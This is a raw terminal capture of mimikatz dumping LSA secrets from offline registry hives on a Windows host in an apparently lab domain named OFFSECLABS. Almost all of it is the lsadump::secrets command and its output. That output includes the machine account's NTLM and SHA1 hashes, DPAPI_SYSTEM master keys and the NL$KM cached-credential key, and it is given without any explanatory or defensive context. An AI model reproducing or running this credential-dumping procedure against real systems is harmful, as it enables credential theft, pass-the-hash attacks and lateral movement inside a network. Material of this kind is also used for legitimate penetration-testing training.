 C:\Users\whoami\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::secrets /system:SYSTEM /security:SECURITY
Domain : ITWS-DLEWIS
SysKey : 1a85ea01f4b0586c3f483e8a78bb4e6d
Local name : ITWS-DLEWIS ( S-1-5-21-1862703882-4078665096-4109462731 )
Domain name : OFFSECLABS ( S-1-5-21-2268541171-4049395073-2136207363 )
Domain FQDN : offseclabs.tech
Policy subsystem is : 1.18
LSA Key(s) : 1, default {a7fb0808-2333-256d-ea1a-3c49d18a7fe5}
[00] {a7fb0808-2333-256d-ea1a-3c49d18a7fe5} ac27c8c7cada0e4569060b6146eca70374b2da6e59aa29e360dda6787d1bed4c
Secret  : $MACHINE.ACC
cur/hex : f9 61 fa 8b 0d cc 05 d9 ea dc 10 6c 80 b9 7c f9 50 59 6d af 6d 75 bc 5b 87 03 ca 84 e9 b0 6f 7b 01 87 25 65 93 cf 6e 22 23 33 63 a8 a5 62 8e 6
e 2a 6d 14 8b 9b fe 6e 31 71 14 f4 f9 76 f4 b3 14 e8 d7 3a ee 49 c1 0c 6e 2d 0d 29 20 f0 a2 f7 7f 06 c4 98 0b 1d b1 91 8b a7 d0 b9 24 1e 2f e1 9e 44 7b
45 ec 77 ca 24 7c d9 37 6e b7 16 4d 43 10 b1 3b 30 52 c1 c2 e2 62 8b 0e bb 9b 91 d4 00 50 03 dc 02 ea 7a 0d be 22 86 87 78 67 88 e2 68 b6 0e 0f e6 20 15
69 10 2a 02 35 3a 9e 0b 68 8d 82 d1 38 9e 6b 74 a8 43 c7 f9 3d f9 9b db 3a c0 a1 2b 22 c5 a1 e3 0b 6d be ad e7 8e 38 58 97 8f 7a 81 d0 13 c8 cf b9 17 4
6 74 3c eb 6f 3c 7d 0c a1 cb 42 40 96 a7 d6 5b 79 86 56 d0 e0 4c 27 e3 1a 43 37 00 e4 41 80 b8 3f 5d 08 fc 04 3f 1a 2f 4d
NTLM:21d5b455a6030078b1697cfb149eb37a
SHA1:03bbde1e27f2180f65b4cd908ec2d1e6cb226ebf
old/hex : 57 8b 75 08 c9 b0 1a b8 2f d2 14 50 ae 29 de 8c 2a 3c 5f e0 50 bb ec 34 bd 56 c4 1c 80 db 61 76 37 9e 08 0a 4a 82 7b 6f f1 0a e0 11 a6 90 6e 8
f 17 79 ca fc 80 b5 e9 08 60 1d 4f 53 5f 64 bc e3 bf fa 66 5b 48 14 87 66 22 64 e2 72 2b 1f 68 13 2f d9 58 59 a4 0c cf b9 e2 2a 5d a8 87 0e 83 35 f1 18
c4 04 7d e2 f8 d1 82 62 c8 7e b2 e6 fe d5 11 a1 d6 4f ea 4d 7f 40 10 e0 e1 8a 63 60 2d 69 87 84 fb 10 72 15 83 c5 3c 84 5d 92 16 fd 14 cc 20 67 b4 88 e5
c0 34 4d 71 bd cf 08 cf 89 ac 17 c7 95 2c 49 88 3f b6 0f 7f 43 7a ba c6 34 d1 64 14 f5 86 11 a1 16 a4 6b 06 27 18 ec b3 ab f8 07 34 56 4c 20 53 75 fa 4
0 28 ef 53 25 fb e1 e9 8e 67 7d cd 97 04 50 07 1b a2 50 ff 15 88 5a ef 39 f4 10 a9 f7 cb 52 15 d5 42 10 29 2c 16 e7 a0 a6
NTLM:4100c8b74cbd6fc007fc83a5c8ca7e4d
SHA1:8de7c6d14d9ee91aa79017823b2a39d3f09a2d92
Secret  : DefaultPassword
Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 1e 6e a4 d3 24 c4 46 64 8c 02 4c 4a d3 01 04 96 28 bc cf 60 8b 82 15 74 f1 02 0e db c9 88 83 ba 3d df 01 27 14 ed 66
full: 1e6ea4d324c446648c024c4ad301049628bccf60b08b821574f1020edbc98883ba3ddf012714ed66
m/u : 1e6ea4d324c446648c024c4ad301049628bccf60 / b08b821574f1020edbc98883ba3ddf012714ed66
old/hex : 01 00 00 00 ad 60 f0 86 3e 10 00 d0 5a 43 7e 4d 6f da 52 09 fd da 92 22 d1 bf 8e 3b 99 6d 59 7b 07 8d 78 1c 79 3c dd 9e 42 58 b9 28
full: ad60f0863e1000d05a437e4d6fda5209fdda9222d1bf8e3b996d597b078d781c793cdd9e4258b928
m/u : ad60f0863e1000d05a437e4d6fda5209fdda9222 / d1bf8e3b996d597b078d781c793cdd9e4258b928
Secret  : NL$KM
cur/hex : 50 cc 02 8b ad 4f 0b 86 ff 2c 74 75 3f fc 04 d5 a8 85 0f a4 f1 bb af 2e f5 03 0c 34 18 5c 15 0a cc 58 08 3b f6 d4 b3 08 5a 29 b0 b9 ca 50 33 a
f 00 d3 ff bf 97 f3 e6 e7 70 cd 77 b2 fe 95 1a f9
old/hex : 50 cc 02 8b ad 4f 0b 86 ff 2c 74 75 3f fc 04 d5 a8 85 0f a4 f1 bb af 2e f5 03 0c 34 18 5c 15 0a cc 58 08 3b f6 d4 b3 08 5a 29 b0 b9 ca 50 33 a
f 00 d3 ff bf 97 f3 e6 e7 70 cd 77 b2 fe 95 1a f9
mimikatz #